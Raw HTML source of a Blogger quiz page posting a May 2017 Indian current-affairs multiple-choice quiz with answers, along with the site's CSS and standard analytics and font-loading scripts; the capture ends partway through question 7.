.small-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.medium-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.large-button{
    width:100%;
    overflow:hidden;
    clear:both
}
 .button.download:before {
    content: '\f019';
} 
.demo:before{
    content:"
    \f06e"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.download:before{
    content:"
    \f019"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.buy:before{
    content:"\f09d";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.visit:before{
    content:"\f14c";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.widget .post-body ul,.widget .post-body ol{
    line-height:1.5;
    font-weight:400
}
.widget .post-body li{
    margin:5px 0;
    padding:0;
    line-height:1.5
}
.post-body ul li:before{
    content:"
    \f105"
    ;
    margin-right:5px;
    font-family:fontawesome
}
pre{
    font-family:Monaco, "
    Andale Mono"
    , "
    Courier New"
    , Courier, monospace;
    background-color:#2c3e50;
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    -webkit-background-size:100% 50px;
    -moz-background-size:100% 50px;
    background-size:100% 50px;
    line-height:25px;
    color:#f1f1f1;
    position:relative;
    padding:0 7px;
    margin:15px 0 10px;
    overflow:hidden;
    word-wrap:normal;
    white-space:pre;
    position:relative
}
pre:before{
    content:'
    Code'
    ;
    display:block;
    background:#F7F7F7;
    margin-left:-7px;
    margin-right:-7px;
    color:#2c3e50;
    padding-left:7px;
    font-weight:400;
    font-size:14px
}
pre code,pre .line-number{
    display:block
}
pre .line-number a{
    color:#27ae60;
    opacity:0.6
}
pre .line-number span{
    display:block;
    float:left;
    clear:both;
    width:20px;
    text-align:center;
    margin-left:-7px;
    margin-right:7px
}
pre .line-number span:nth-child(odd){
    background-color:rgba(0, 0, 0, 0.11)
}
pre .line-number span:nth-child(even){
    background-color:rgba(255, 255, 255, 0.05)
}
pre .cl{
    display:block;
    clear:both
}
#contact{
    background-color:#fff;
    margin:30px 0 !important
}
#contact .contact-form-widget{
    max-width:100% !important
}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{
    background-color:#FFF;
    border:1px solid #eee;
    border-radius:3px;
    padding:10px;
    margin-bottom:10px !important;
    max-width:100% !important
}
#contact .contact-form-name{
    width:47.7%;
    height:50px
}
#contact .contact-form-email{
    width:49.7%;
    height:50px
}
#contact .contact-form-email-message{
    height:150px
}
#contact .contact-form-button-submit{
    max-width:100%;
    width:100%;
    z-index:0;
    margin:4px 0 0;
    padding:10px !important;
    text-align:center;
    cursor:pointer;
    background:#27ae60;
    border:0;
    height:auto;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    -ms-border-radius:2px;
    -o-border-radius:2px;
    border-radius:2px;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-out;
    -moz-transition:all .2s ease-out;
    -o-transition:all .2s ease-out;
    -ms-transition:all .2s ease-out;
    transition:all .2s ease-out;
    color:#FFF
}
  
#contact .contact-form-button-submit:hover{
    background:#2c3e50
}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{
    box-shadow:none !important
}
.alert-message{
    position:relative;
    display:block;
    background-color:#FAFAFA;
    padding:20px;
    margin:20px 0;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    color:#2f3239;
    border:1px solid
}
.alert-message p{
    margin:0 !important;
    padding:0;
    line-height:22px;
    font-size:13px;
    color:#2f3239
}
.alert-message span{
    font-size:14px !important
}
.alert-message i{
    font-size:16px;
    line-height:20px
}
.alert-message.success{
    background-color:#f1f9f7;
    border-color:#e0f1e9;
    color:#1d9d74
}
.alert-message.success a,.alert-message.success span{
    color:#1d9d74
}
.alert-message.alert{
    background-color:#DAEFFF;
    border-color:#8ED2FF;
    color:#378FFF
}
.alert-message.alert a,.alert-message.alert span{
    color:#378FFF
}
.alert-message.warning{
    background-color:#fcf8e3;
    border-color:#faebcc;
    color:#8a6d3b
}
.alert-message.warning a,.alert-message.warning span{
    color:#8a6d3b
}
.alert-message.error{
    background-color:#FFD7D2;
    border-color:#FF9494;
    color:#F55D5D
}
.alert-message.error a,.alert-message.error span{
    color:#F55D5D
}
.fa-check-circle:before{
    content:"
    \f058"
}
.fa-info-circle:before{
    content:"
    \f05a"
}
.fa-exclamation-triangle:before{
    content:"
    \f071"
}
.fa-exclamation-circle:before{
    content:"
    \f06a"
}
.post-table table{
    border-collapse:collapse;
    width:100%
}
.post-table th{
    background-color:#eee;
    font-weight:bold
}
.post-table th,.post-table td{
    border:0.125em solid #333;
    line-height:1.5;
    padding:0.75em;
    text-align:left
}
@media (max-width: 30em){
    .post-table thead tr{
        position:absolute;
        top:-9999em;
        left:-9999em
    }
    .post-table tr{
        border:0.125em solid #333;
        border-bottom:0
    }
    .post-table tr + tr{
        margin-top:1.5em
    }
    .post-table tr,.post-table td{
        display:block
    }
    .post-table td{
        border:none;
        border-bottom:0.125em solid #333;
        padding-left:50%
    }
    .post-table td:before{
        content:attr(data-label);
        display:inline-block;
        font-weight:bold;
        line-height:1.5;
        margin-left:-100%;
        width:100%
    }
}
@media (max-width: 20em){
    .post-table td{
        padding-left:0.75em
    }
    .post-table td:before{
        display:block;
        margin-bottom:0.75em;
        margin-left:0
    }
}
 .FollowByEmail {
     clear: both;
}
 .widget .post-body ol {
     padding: 0 0 0 15px;
}
 .post-body ul li {
     list-style: none;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout{width:800px}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #hot-section .widget{display:block}
body#layout .headerleft {
margin: 0;
}
body#layout .tm-menu, body#layout .menu-wrap {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
float:none;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 50%;
}
body#layout .headerleft {
width: 50%;
margin: 0;
}
body#layout #header-wrappers {
display: flex;
}
body#layout .headerright {
width:50%;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 33.3%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-96941817-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/w400-h150/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZhKeW3rKpoSriG8rpkm2ALwAxfEuMcnx8YwNv_DGQx2BIWBNZi5rEWWbWqQkzft3AVgdkv0OJB_Sh0iO6pfzSfmM53K85seUZxV6OF3qVdlMg2WSjgOUO89pECiRULxS3YCQNWNTw2nk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
  var related_number = 4;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7533920789848746756&amp;zx=ba7dc773-f967-4cf7-b1f1-1e96fe32c251' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7533920789848746756&amp;zx=ba7dc773-f967-4cf7-b1f1-1e96fe32c251' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div id='header-wrappers'>
<div class='headerleft'>
<div class='headerlefts section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.dailygk.in/' style='display: block'><h1 style='display:none'></h1>
<img alt='Daily GK - Free Current Affairs (GK Quiz)' height='134px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjjZ8p6Xm5jeHhm7OxiJ2os72DADMaTxuZaMfVLBYS1CyCwlYv37YhUWFkyOVtshtDltSXSEZ6dWgXljlviCC1RDgD9QU9g7hwelsFjk_2kuQFIAiz2l9qxtQtT5bOB1iC3SoA9oowF_gKPabps99CaRU13XGO0itWLktAigAj4TaT-mgdksvXbrC54XPQ=s996' style='display: block' width='996px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerrights no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.dailygk.in/search/label/Daily%20GK' role='menuitem'>Daily GK</a></li>
<li><a href='https://www.govtjobsportal.in/' role='menuitem'>Govt Jobs</a></li>
<li><a href='https://www.dailygk.in/search/label/Daily%20Gk%20Quiz' role='menuitem'>Daily GK Quiz</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='4:58:00 AM' itemprop='datePublished'/>
<meta content='2017-05-10T11:58:28Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src=''/>
<meta content='' itemprop='url'/>
</div>
<meta content='Daily GK - Free Current Affairs (GK Quiz)' itemprop='name'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
DAILY CURRENT AFFAIR QUIZ &#8211; 5 & 6 MAY
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/02531236524926798845' rel='author' title='Govt Jobs Portal'>
<span itemprop='name'>Govt Jobs Portal</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-05-10T04:58:00-07:00'>4:58:00&#8239;AM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.dailygk.in/search/label/Current%20Affairs%20Quiz?max-results=5' rel='tag nofollow'>Current Affairs Quiz</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-186043558789675976' itemprop='articleBody'>
<meta content='  DAILY CURRENT AFFAIR QUIZ – 5 &amp; 6 MAY     1. WHICH AMONG THE FOLLOWING HAS BEEN ADJUDGED AS CLEANEST CITY IN SWACHH SURVEKSHAN 2017?  ...' name='twitter:description'/>
<div id='adsense-target'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNoSpacing" style="text-align: center;">
<b><span lang="EN-US" style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; mso-bidi-font-size: 11.0pt;">DAILY CURRENT
AFFAIR QUIZ &#8211; 5 &amp; 6 MAY<o:p></o:p></span></b></div>
<div align="center" class="MsoNoSpacing" style="text-align: center;">
<br /></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 4.5pt; text-indent: -4.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">1.
WHICH AMONG THE FOLLOWING HAS BEEN ADJUDGED AS CLEANEST CITY IN SWACHH
SURVEKSHAN 2017?<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a) Indore, Madhya Pradesh <o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b) Surat, Gujarat<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c) Kochi, Kerala<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d) Amritsar, Punjab<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<br /></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ANS - A<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 4.5pt; text-indent: -4.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">2.
SUBSIDIARY OF WHICH COMPANY HAS SIGNED A MEMORANDUM OF UNDERSTANDING WITH
ENTERPRISE APPLICATION SOFTWARE MAJOR SAP SE TO LAUNCH &#8216;SARAL GST&#8217; SOLUTION FOR
TAXPAYERS?<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a) Sun Pharmaceuticals<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b) Tata Consultancy Services<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c) Larsen &amp; Toubro<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d) Reliance Industries<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<br /></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ANS - D<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 4.5pt; text-indent: -4.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">3.
WHICH FINANCIAL ORGANIZATION HAS STATED THAT INDIAN ECONOMY WILL GROW 7.4 % IN
2017-18 AND 7.6% IN 2018-19?<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a) World Bank<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b) International Monetary Fund <o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c) Asian Development Bank<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d) New Development Bank<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<br /></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ANS - C<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 4.5pt; text-indent: -4.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">4.
AS PER THE LATEST FIFA RANKINGS INDIAN NATIONAL FOOTBALL TEAM HAS RANKED AT
_____POSITION?<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a) 90th position <o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b) 100th position<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c) 70th position<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d) 80th position<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<br /></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ANS - B<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 4.5pt; text-indent: -4.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">5.
UNION MINISTER M VENKAIAH NAIDU HAS RELEASED A SET OF 4 STORY BOOKS FOR
CHILDREN, TITLED _________TO CREATE AWARENESS REGARDING CLEANLINESS AMONG THEM.
<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a) &#8216;Swachh Desh ki kahani &#8211; Dadi
ki Zubani&#8217;<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b) &#8216;&#8217;Swachh Ghar ki kahani &#8211; Dadi
ki Zubani&#8217;<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c) &#8216;Swachh Shehar ki kahani &#8211;
Dadi ki Zubani&#8217;<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d) &#8216;Swachh Jungle ki kahani &#8211;
Dadi ki Zubani&#8217;<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<br /></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ANS - D<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 4.5pt; text-indent: -4.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">6.&nbsp; THE INSOLVENCY AND BANKRUPTCY BOARD OF INDIA
HAS CONSTITUTED A TECHNICAL COMMITTEE IN ACCORDANCE WITH REGULATION 14 OF THE
IBBI (INFORMATION UTILITIES) REGULATIONS, 2017. WHO WILL BE THE CHAIRPERSON OF
THIS COMMITTEE?<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a) Nand Lal Sarda<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b) R B Barman<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c) V G Kannan<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">d) N K Shetty<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<br /></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">ANS - B<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%;">
<b><span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">7.&nbsp; 13TH INTERNATIONAL PERMACULTURE CONVERGENCE
WILL BE HELD IN?<o:p></o:p></span></b></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">a) New Delhi<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">b) Mumbai<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
<span lang="EN-US" style="font-family: &quot;Cambria&quot;,&quot;serif&quot;; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin;">c) Hyderabad<o:p></o:p></span></div>
<div class="MsoNoSpacing" style="line-height: 150%; margin-left: 13.5pt; tab-stops: 13.5pt;">
